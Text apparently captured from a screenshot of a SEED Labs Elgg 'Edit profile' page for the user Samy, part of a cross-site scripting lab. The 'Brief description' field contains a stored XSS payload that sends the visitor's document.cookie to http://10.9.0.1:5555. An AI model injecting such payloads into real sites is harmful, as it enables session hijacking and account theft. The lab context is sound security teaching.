 Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Edit HTML
B I U S Tx
Public
Brief description
<script>document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + ' >');</script>
Public
Location
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications